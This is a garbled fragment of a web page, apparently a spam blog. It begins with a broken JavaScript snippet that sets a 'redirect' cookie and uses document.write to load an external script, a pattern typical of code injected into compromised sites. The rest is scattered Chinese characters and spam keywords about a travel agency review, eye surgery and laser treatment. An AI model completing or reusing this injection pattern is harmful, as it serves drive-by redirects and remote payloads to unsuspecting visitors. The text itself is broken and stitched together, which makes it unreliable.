
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2019-05-11
喜鴻假期評價
佈
類
日
期:
搜
搜
尋
尋
關
鍵
字:
近期文章
眼科增進童顏針的新陳代謝老花雷射推薦LBV苗栗